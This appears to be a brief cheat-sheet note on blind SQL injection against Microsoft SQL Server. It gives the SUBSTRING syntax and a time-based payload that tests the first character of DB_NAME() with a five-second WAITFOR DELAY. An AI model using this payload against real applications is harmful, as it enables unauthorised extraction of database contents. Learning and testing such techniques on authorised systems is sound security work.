 Blind SQL Injection

getting DB_NAME()

SUBSTRING ( value_expression , start_expression , length_expression )

sql query

;IF(ASCII(substring((DB_NAME()),1,1))=48)
WAITFOR DELAY '0:0:5'--

55